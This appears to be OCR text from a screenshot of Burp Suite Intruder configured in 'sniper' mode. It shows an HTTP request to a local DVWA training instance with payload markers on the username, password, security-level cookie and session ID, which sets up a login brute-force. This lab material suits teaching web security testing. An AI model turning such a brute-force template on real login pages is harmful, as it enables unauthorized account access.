 attack type sniper
5 payload positions length: 603
GET /dvwa/vulnerabilities/brute/?username=§infosec§&password=§infosecinstitute§&Login=§Login§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/?username=infosec&password=infosecinstitue&Login=Login
Cookie: security=§high§; PHPSESSID=§lie9pu38f6q3d0jp1jnkldq772§
DNT: 1
add §
clear §
auto §
refresh